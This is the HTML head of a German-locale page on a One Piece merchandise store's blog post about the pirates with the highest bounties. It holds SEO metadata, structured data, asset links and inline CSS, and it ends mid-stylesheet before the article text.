

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/de/top-5-one-piece-pirates-with-the-highest-bounties/
body_size: 34528
content:
<!doctype html>
<html lang="de-DE" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Top 5 One Piece Pirates With The Highest Bounties (Update 2026)</title>
<link crossorigin data-rocket-preconnect href="https://www.google-analytics.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://connect.facebook.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://analytics.tiktok.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.youtube.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ga.tdagroup.online" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.jsdelivr.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://mysticalimpressionmarket.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://onepiece.b-cdn.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static-tracking.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://support-bubble.customedge.co" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.goaffpro.com" rel="preconnect">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaalmUiAo.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2" rel="preload"><link rel="preload" data-rocket-preload as="image" href="https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-713x1024.png" imagesrcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-713x1024.png 713w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-209x300.png 209w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-300x431.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-600x861.png 600w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-104x150.png 104w, https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties.png 746w" imagesizes="(max-width: 713px) 100vw, 713px" fetchpriority="high">
<meta name="description" content="On the One Piece seas, pirates, vigilantes, and bandits all catch the attention of Navy. Given the vast expanse of territory to cover and the treacherous"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/de/top-5-one-piece-pirates-with-the-highest-bounties/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Top 5 One Piece Pirates With The Highest Bounties (Update 2026)" />
<meta property="og:description" content="On the One Piece seas, pirates, vigilantes, and bandits all catch the attention of Navy. Given the vast expanse of territory to cover and the treacherous" />
<meta property="og:url" content="https://onepiece.store/de/top-5-one-piece-pirates-with-the-highest-bounties/" />
<meta property="og:site_name" content="One Piece Shop" />
<meta property="article:tag" content="One Piece" />
<meta property="article:tag" content="one piece articles" />
<meta property="article:tag" content="one piece blog" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2025-04-27T21:08:07+07:00" />
<meta property="og:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-2.jpg" />
<meta property="og:image:secure_url" content="https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-2.jpg" />
<meta property="og:image:width" content="797" />
<meta property="og:image:height" content="1169" />
<meta property="og:image:alt" content="Top 5 One Piece Pirates With The Highest Bounties" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-02-08T17:03:57+07:00" />
<meta property="article:modified_time" content="2025-04-27T21:08:07+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Top 5 One Piece Pirates With The Highest Bounties (Update 2026)" />
<meta name="twitter:description" content="On the One Piece seas, pirates, vigilantes, and bandits all catch the attention of Navy. Given the vast expanse of territory to cover and the treacherous" />
<meta name="twitter:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2022/02/top-5-one-piece-pirates-with-the-highest-bounties-2.jpg" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="dothuy" />
<meta name="twitter:label2" content="Lesedauer" />
<meta name="twitter:data2" content="3 Minuten" />
<script type="application/ld+json" class="rank-math-schema-pro">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": "Organization",
            "@id": "https:\/\/onepiece.store\/de\/#organization",
            "name": "One Piece Merch - Offizieller One Piece Store",
            "url": "https:\/\/onepiece.store",
            "logo": {
                "@type": "ImageObject",
                "@id": "https:\/\/onepiece.store\/de\/#logo",
                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png",
                "contentUrl": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png",
                "caption": "One Piece Store",
                "inLanguage": "de",
                "width": "486",
                "height": "129"
            }
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/onepiece.store\/de\/#website",
            "url": "https:\/\/onepiece.store\/de",
            "name": "One Piece Shop",
            "publisher": {
                "@id": "https:\/\/onepiece.store\/de\/#organization"
            },
            "inLanguage": "de"
        },
        {
            "@type": "ImageObject",
            "@id": "https:\/\/onepiece.b-cdn.net\/wp-content\/uploads\/2022\/02\/top-5-one-piece-pirates-with-the-highest-bounties-2.jpg",
            "url": "https:\/\/onepiece.b-cdn.net\/wp-content\/uploads\/2022\/02\/top-5-one-piece-pirates-with-the-highest-bounties-2.jpg",
            "width": "797",
            "height": "1169",
            "caption": "Top 5 One Piece Pirates With The Highest Bounties",
            "inLanguage": "de"
        },
        {
            "@type": "WebPage",
            "@id": "https:\/\/onepiece.store\/de\/top-5-one-piece-pirates-with-the-highest-bounties\/#webpage",
            "url": "https:\/\/onepiece.store\/de\/top-5-one-piece-pirates-with-the-highest-bounties\/",
            "name": "Top 5 One Piece Pirates With The Highest Bounties (Update 2026)",
            "datePublished": "2022-02-08T17:03:57+07:00",
            "dateModified": "2025-04-27T21:08:07+07:00",
            "isPartOf": {
                "@id": "https:\/\/onepiece.store\/de\/#website"
            },
            "primaryImageOfPage": {
                "@id": "https:\/\/onepiece.b-cdn.net\/wp-content\/uploads\/2022\/02\/top-5-one-piece-pirates-with-the-highest-bounties-2.jpg"
            },
            "inLanguage": "de"
        },
        {
            "@type": "Person",
            "@id": "https:\/\/onepiece.store\/de\/author\/dothuy\/",
            "name": "dothuy",
            "url": "https:\/\/onepiece.store\/de\/author\/dothuy\/",
            "image": {
                "@type": "ImageObject",
                "@id": "https:\/\/secure.gravatar.com\/avatar\/e02611e13ca200021e9238cfa2617eb5f5fb1e0e78046afc99131b8ad85f0481?s=96&amp;d=mm&amp;r=g",
                "url": "https:\/\/secure.gravatar.com\/avatar\/e02611e13ca200021e9238cfa2617eb5f5fb1e0e78046afc99131b8ad85f0481?s=96&amp;d=mm&amp;r=g",
                "caption": "dothuy",
                "inLanguage": "de"
            },
            "worksFor": {
                "@id": "https:\/\/onepiece.store\/de\/#organization"
            }
        },
        {
            "@type": "BlogPosting",
            "headline": "Top 5 One Piece Pirates With The Highest Bounties (Update 2026)",
            "datePublished": "2022-02-08T17:03:57+07:00",
            "dateModified": "2025-04-27T21:08:07+07:00",
            "articleSection": "One Piece, one piece articles, one piece blog",
            "author": {
                "@id": "https:\/\/onepiece.store\/de\/author\/dothuy\/",
                "name": "dothuy"
            },
            "publisher": {
                "@id": "https:\/\/onepiece.store\/de\/#organization"
            },
            "description": "On the One Piece seas, pirates, vigilantes, and bandits all catch the attention of Navy. Given the vast expanse of territory to cover and the treacherous",
            "name": "Top 5 One Piece Pirates With The Highest Bounties (Update 2026)",
            "@id": "https:\/\/onepiece.store\/de\/top-5-one-piece-pirates-with-the-highest-bounties\/#richSnippet",
            "isPartOf": {
                "@id": "https:\/\/onepiece.store\/de\/top-5-one-piece-pirates-with-the-highest-bounties\/#webpage"
            },
            "image": {
                "@id": "https:\/\/onepiece.b-cdn.net\/wp-content\/uploads\/2022\/02\/top-5-one-piece-pirates-with-the-highest-bounties-2.jpg"
            },
            "inLanguage": "de",
            "mainEntityOfPage": {
                "@id": "https:\/\/onepiece.store\/de\/top-5-one-piece-pirates-with-the-highest-bounties\/#webpage"
            }
        }
    ]
}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed" href="https://onepiece.store/de/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Kommentar-Feed" href="https://onepiece.store/de/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://onepiece.store/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://onepiece.store/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://onepiece.store/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://onepiece.store/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://onepiece.store/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6603-css' href='https://onepiece.store/wp-content/uploads/elementor/css/post-6603.css?ver=1769971014' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7073-css' href='https://onepiece.store/wp-content/uploads/elementor/css/post-7073.css?ver=1769971325' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap 